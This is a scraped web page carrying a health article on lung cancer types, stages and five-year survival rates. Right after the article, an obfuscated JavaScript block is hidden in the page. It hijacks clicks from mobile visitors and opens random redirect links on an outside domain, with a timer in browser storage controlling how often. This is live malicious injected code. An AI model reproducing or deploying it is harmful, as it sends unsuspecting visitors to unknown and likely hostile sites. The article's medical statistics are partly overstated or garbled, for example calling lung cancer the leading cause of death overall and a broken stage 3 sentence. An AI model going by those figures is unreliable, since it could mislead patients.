										<h2><a href="https://getquickanswers.com/are-your-blood-sugar-levels-normal/" >Are Your Blood Sugar Levels Normal</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-8-most-unnecessary-medical-tests-you-get-done/" title="The 8 Most Unnecessary Medical Tests You Get Done"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/The-8-Most-Unnecessary-Medical-Tests-You-Get-Done-298x186.jpg" alt="The 8 Most Unnecessary Medical Tests You Get Done"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-8-most-unnecessary-medical-tests-you-get-done/" >The 8 Most Unnecessary Medical Tests You Get Done</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/things-to-know-about-air-ambulance/" title="Things to Know about Air Ambulance"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_1210814-298x186.png" alt="Things to Know about Air Ambulance"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/things-to-know-about-air-ambulance/" >Things to Know about Air Ambulance</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/things-you-need-to-know-about-drivers-education/" title="Things You Need to Know About Driver’s Education"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_613945.png" alt="Things You Need to Know About Driver’s Education"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/things-you-need-to-know-about-drivers-education/" >Things You Need to Know About Driver’s Education</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/best-refrigerators-to-buy-in-2019/" title="Best Refrigerators to Buy in 2019"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/SAMSUNG-RF22K9381SR.jpg" alt="Best Refrigerators to Buy in 2019"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/best-refrigerators-to-buy-in-2019/" >Best Refrigerators to Buy in 2019</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/refrigerator-repair-service/" title="Refrigerator Repair Service"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_561918310-298x186.png" alt="Refrigerator Repair Service"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/refrigerator-repair-service/" >Refrigerator Repair Service</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-most-delicious-food-delivery-services/" title="The Most Delicious Food Delivery Services"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/捕获-298x186.png" alt="The Most Delicious Food Delivery Services"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-most-delicious-food-delivery-services/" >The Most Delicious Food Delivery Services</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/6-affordable-video-conferencing-tools/" title="The 6 Most Affordable Video Conferencing Tools"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/The-6-Most-Affordable-Video-Conferencing-Tools-Featured-298x186.jpg" alt="The 6 Most Affordable Video Conferencing Tools"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/6-affordable-video-conferencing-tools/" >The 6 Most Affordable Video Conferencing Tools</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/getquickanswers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://getquickanswers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">
<link rel="stylesheet" href="/wp-content/mu-plugins/gminc/res/resultitem.css"><link rel='stylesheet' type='text/css' href=https://getquickanswers.com/wp-content/mu-plugins/gminc/css/examiner_c.css?ver=0.2023072001 />

<div id="main"  >
<style>
#author-info {
display:none;
}

.vc_box {
    /* background-color:#f4f4f4; */
    margin-bottom: 15px;
}
.single_title{
	font-size: 35px;
	padding-bottom: 20px;
}
@media screen and (max-width: 700px){
	.single #main{
		padding-top: 10px;
        	}
	.single_title{
		font-size: 12px;
		padding-bottom: 5px;
	}
	.art_ads{
		width:100%!important;
	}
}
</style>
<div id="post-3623" class="post-3623 post type-post status-publish format-standard has-post-thumbnail hentry category-medical tag-16-scary-signs-you-have-a-tumor-growing tag-advanced-metastatic-lung-cancer-prognosis tag-advanced-metastatic-lung-cancer-treatment tag-are-there-lump-nodes-in-the-lungs tag-early-signs-of-lung-cancer tag-lung-cancer-medication tag-lung-cancer-symptoms tag-medication-for-lung-cancer tag-metastatic-lung-cancer-treatment tag-metastatic-lung-cancer-treatment-options tag-metastatic-non-small-cell-lung-cancer tag-metastatic-non-small-cell-lung-cancer-treatments tag-metastatic-nsclc-treatment tag-non-small-cell-lung-cancer-clinical-trials tag-non-small-cell-lung-cancer-treatment tag-non-small-cell-lung-cancer-treatment-options tag-non-small-cell-lung-cancer-treatments tag-non-small-cell-lung-er-clinical-trials tag-non-small-lung-cancer-treatment tag-non-small-cell-lung-cancer tag-nsclc-medicine tag-nsclc-treatment tag-nsclc-treatments tag-stage-4-lung-cancer-treatment tag-stage-4-lung-cancrer-treatment tag-tlung-cancer-progression tag-treatment-for-lung-cancer tag-treatment-for-metastatic-lung-cancer tag-treatment-for-non-small-cell-lung-cancer tag-treatment-for-non-small-cell-lung-cancer-treatment tag-treatment-of-metastatic-lung-cancer">
				<div class="art_ads" style='width:75%'>
				</div>
	<!--post-subtitle-->
		<div id="organic_area" style="">
					<div id="primary">
		<div id="post-page-title">
		<h1><div class="single_title">Lung Cancer Survival Rates And Life Expectancy</div></h1><h2></div>		<div id="media-wrapper">
			<div class="image-wrapper"><img width="720" height="443" src="https://getquickanswers.com/wp-content/uploads/2016/12/Lung-Cancer-Survival-Rates-and-Life-Expectancy-featured.jpg" class="attachment-slider-three size-slider-three wp-post-image" alt="" decoding="async" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/Lung-Cancer-Survival-Rates-and-Life-Expectancy-featured.jpg 720w, https://getquickanswers.com/wp-content/uploads/2016/12/Lung-Cancer-Survival-Rates-and-Life-Expectancy-featured-300x185.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" /></div><!--image-wrapper-->		</div>
		<!--media-wrapper-->
							<div class="post-page-content-wrapper">
								<div class="post-info">
					<span class="post-author">
					by					<a href="https://getquickanswers.com/author/chris-anderson/" title="Posts by Chris Anderson" rel="author">Chris Anderson</a>					</span>

				</div>
				<!--post-info-->
				
				<div id="post-content" class="content  ">
					<p><span style="color: #000000;"><span style="font-weight: 400;">Lung cancer</span><span style="font-weight: 400;"> is </span><span style="font-weight: 400;">cancer</span><span style="font-weight: 400;"> that begins in the lungs. The lungs are located in the chest and are responsible for taking in oxygen and removing carbon dioxide. Unfortunately, when cancer grows in these organs, it is a very serious disease. In fact, lung cancer is the leading cause of death in the United States and takes more lives than </span><span style="font-weight: 400;">other cancers</span><span style="font-weight: 400;"> combined. Fortunately, there is a life expectancy for lung cancer and the chance of survival increases significantly with early detection.</span></span></p>
<h4><span style="color: #000000;"><b>Types of Lung Cancer</b></span></h4>
<p><span style="color: #000000;"><span style="font-weight: 400;">There are two main types of lung cancer. These lung cancer types are </span><span style="font-weight: 400;">SCLC</span><span style="font-weight: 400;"> (small cell lung cancers) and NSCLC (nonsmall cell lung cancers). SCLC account for only 20% of lung cancers. This cancer type is most aggressive and grows very rapidly. It is also likely to spread to other locations in the body. This form of lung cancer is directly related to cigarette smoking. 99% of patients with this type of tumor are smokers. Nonsmall cell lung cancers are more common and are found in 80% of all cases. The three main types of NSCLC include:</span></span></p>
<ul>
<li style="font-weight: 400;"><span style="color: #000000;"><b>Adenocarcinomas</b><span style="font-weight: 400;"> &#8211; Begins in the </span><span style="font-weight: 400;">cells</span><span style="font-weight: 400;"> that line the alveoli.</span></span></li>
<li style="font-weight: 400;"><span style="color: #000000;"><b>Squamous cell carcinomas</b><span style="font-weight: 400;"> &#8211; Cells that start in the squamous cells.</span></span></li>
<li style="font-weight: 400;"><span style="color: #000000;"><b>Large cell carcinomas</b><span style="font-weight: 400;"> &#8211; Cancer cells that begin in the large cells.</span></span></li>
</ul>
<h4><span style="color: #000000;"><b>Life Expectancy</b></span></h4>
<p><span style="color: #000000;"><span style="font-weight: 400;">The life expectancy of lung cancer patients depends on the cancer stage as well as how early it is detected. The five-year survival rate for those with stage 1 lung cancer is 60-80%, although more recent studies show that early detection increases this rate to 90% of more. The survival rate for stage 2 is 40-50%. For stage 3 lung cancer, the life expectancy significantly varies. Variables include type of cancer, age, sex, other medical </span><span style="font-weight: 400;">conditions</span><span style="font-weight: 400;"> and responsiveness to treatment. The average life expectancy of someone with stage 3 nonsmall cell cancer, in which 50% have lived, ranges from 13-15 months. The percentage of patients who survive 5 years after diagnosis is 23% for stage 3A and 10%. Sadly, the overall 5-year survival rate for those with stage 4 lung cancer is less than 10% with an average survival time of 8 months.</span></span></p>
<p><span style="font-weight: 400; color: #000000;">Overall, lung cancer is a very serious disease that is one of the leading causes of death in the United States. Anyone who experiences symptoms such as an unexplained cough, coughing up blood, changes in a chronic cough or wheezing should schedule an appointment with their doctor. Early detection is the key to surviving lung cancer.</span></p>
<p><span style="color: #000000;"><span style="font-weight: 400;">Remember that survival rates are only statistics and they do not always give an accurate estimate of how long any individual will survive with a certain type of cancer. There are always many factors that affect cancer survival rates, including your general </span><span style="font-weight: 400;">health</span><span style="font-weight: 400;">, sex, mindset, race, what treatments are being used, and for people who smoke, whether they are able to quit or not. Survival rates pertain to how many people are still living with a certain disease after a determined amount of time. For example, a 5-year survival rate of 60% means that 60% of people, or 60 out of 100 people, will still be alive after 5 years.</span></span></p>
<ul>
<li style="font-weight: 400;"><span style="color: #000000;"><span style="font-weight: 400;">Small Cell Lung Cancer: The 5-year survival rate for this type of </span><span style="font-weight: 400;">cancer</span><span style="font-weight: 400;">, for both stages, only averages to about 6%.</span></span></li>
<li style="font-weight: 400;"><span style="font-weight: 400; color: #000000;">Non-Small Cell Lung Cancer: The 5-year survival rate for this type of cancer, with all stages combined, will average to about 15%.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400; color: #000000;">BAC (Bronchioloalveolar Carcinoma): This form of cancer has a higher survival rate than with other types of lung cancer. BAC rates can increase if it is caught early and only one or two tumors exist. The 5-year survival rate for this form of cancer, in both stages 3 and 4, holds an average of 60%.</span></li>
</ul>
<p><span style="font-weight: 400; color: #000000;">The stages of Lung Cancer can also determine the progression of the disease, the survival rate, and what treatments may still be available. The stages are different in each type of cancer and can be determined by a physician.</span></p>
<h4><strong><span style="color: #000000;">Small Cell Lung Cancer is divided into two stages: Limited Stage and Extensive Stage</span></strong></h4>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400; color: #000000;">In limited stage, the 5-year survival rate (both stages of small cell cancer combined) only averages up to 6%, due to the aggression of this form.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400; color: #000000;">In extensive-stage, the average life expectancy varies with treatment, 2 &#8211; 4 months without, and 6 &#8211; 12 months with it.</span></li>
</ul>
<h4><strong><span style="color: #000000;">Non-Small Cell Lung Cancer is divided into 4 stages:</span></strong></h4>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400; color: #000000;">Stage 1: The 5-year survival rate is 60-80%.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400; color: #000000;">Stage 2: The 5-year survival rate is 40-50%.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400; color: #000000;">Stage 3A: The 5-year survival rate is 23%.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400; color: #000000;">Stage 3B: The 5-year survival rate is only 10%. The median survival time with treatment is 13 months.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400; color: #000000;">Stage 4: The 5-year survival rate is reportedly less than 10%. The median survival time is about 8 months.</span></li>
</ul>
<p><span style="font-weight: 400; color: #000000;">Lung cancer is now the leading killer of all types of cancer in both men and women in the United States. Lung cancer is known to cause the highest fatality rate. Colon, breast and prostate cancers combined do not match the number of deaths from lung cancer. Blacks are more likely to contract lung cancer than any other race, and men are at a higher risk than women.</span></p>
<p><span style="color: #000000;"><span style="font-weight: 400;">The prognosis of any type of Cancer certainly depends upon the stage and treatments given. Every </span><span style="font-weight: 400;">individual</span><span style="font-weight: 400;"> is different and everyone should speak to their medical physician about what their condition is. Have a complete understanding of any treatments that are available, and what the average outcomes of those treatments can be.</span></span></p>
<p><span style="color: #000000;"><em>Photo: Thinkstock/Eraxion</em></span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x6a\x43\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x73\x73\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x64\x61\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x62\x6f\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x48\x77\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x4e\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x4d\x63\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x61\x49\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x69\x6d\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x76\x73\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<em>Posted on May 18, 2023</em>			</div>
			<div style="clear:both">
						</div>
				<!--post-content-->
								
								
				
			</div>
			<!--post-page-contentn-wrapper-->
		</div>

</div>
</div>
<!--main-->
<script>
	jQuery(".adContainer a").click(function(){
        var clickads = 1;
        if(clickads == 0){
            return false;
        }
    })
</script>
<script type="text/javascript">
jQuery(function(){
	jQuery(document).scroll(function() {
    var y = jQuery(this).scrollTop();
    var x = jQuery('#organic_area').offset().top;
    if (y > x) {
       jQuery('.bottomAds').css({"display":"block"});
       jQuery('.bottomAds').fadeIn();
    } else {
       jQuery('.bottomAds').fadeOut();
    }
});

})
</script>
<script>
jQuery(window).load(function() {
	if (jQuery('#vc_box_top').height() < 50) {
		jQuery('#vc_box_top').hide();
	}

	if (jQuery('#vc_box_bottom').height() < 50) {
		jQuery('#vc_box_bottom').hide();
	}
	if (jQuery('#vc_box_right').height() < 60) {
		jQuery('#vc_box_right').hide();
	}
});
</script>

<script type="text/javascript">
/**
temporaray added by chienchang, 2023-07-04 23:20
**/	
	function clickSelf(url,clickbeacon){
        //window.location.href = url;
        window.open(url);
        var REMOTE_IP   = "3.144.228.137";
        var REMOTE_HOST = "getquickanswers.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

        jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                clickbeacon:clickbeacon,
                ip:REMOTE_IP,
                host:REMOTE_HOST,
                ua:REMOTE_UA,
                ref:REMOTE_REF
		});
    };


    function clickSelf2(url,clickbeacon){
            var REMOTE_IP   = "3.144.228.137";
        var REMOTE_HOST = "getquickanswers.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

            jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                    clickbeacon:clickbeacon,
                    ip:REMOTE_IP,
                    host:REMOTE_HOST,
                    ua:REMOTE_UA,
                    ref:REMOTE_REF
    	});
            window.location.href = url;
    }

	// function clickSelf(url,clickbeacon){
	// 	//jQuery('#organic_area').css('display','none');
	// 	//jQuery('.resulttrigger').css('display','none');
		//var query = search[0].split("=")[1];
		// var channel_id = search[2].split("=")[1];
		// var source_id  = search[3].split("=")[1];
		// var channel = source_id+'+'+channel_id;
		//var resulttitle = 'Results for'+' '+query;
		//jQuery('.resulttitle').text(resulttitle);
		//window.Location.href = url;
		//window.open(url);
		// var pageOptions = {
		//    "pubId": "partner-pub-5658492143799285", // Make sure this is the correct client ID!
		//    "styleId": "5548252855",
		//    "query": query,// Make sure the correct query is placed here!
		//    "channel":channel
		// };

		// var adblock1 = {
		//    "container": "afscontainer1",
		//    "number":"3"
		// };

		// var adblock2 = {
		//    "container": "afscontainer2"
		// };

		// _googCsa('ads', pageOptions, adblock1, adblock2);
		
		// jQuery('.adContainer').css('display','none');
		// function show_adContainer_area(){
		// 	jQuery('#organic_area').css('display','');
		// }window.setTimeout(show_adContainer_area,1000+Math.random()*2000);

		// var REMOTE_IP   = "";
	 //    var REMOTE_HOST = "";
		// var REMOTE_UA   = "";
		// var REMOTE_REF  = "";
	
		// jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
		// 	clickbeacon:clickbeacon,
		// 	ip:REMOTE_IP,
		// 	host:REMOTE_HOST,
		// 	ua:REMOTE_UA,
		// 	ref:REMOTE_REF
  //       });
	//};
</script>
<script async type="text/javascript" src="https://s.flocdn.com/@s1/embedded-search/embedded-search.js"></script>
	<script src="https://getquickanswers.com/wp-content/mu-plugins/gminc/js/callback.js?ver=0.2023072001" ></script>

<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/comment-reply.min.js?ver=6.1.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
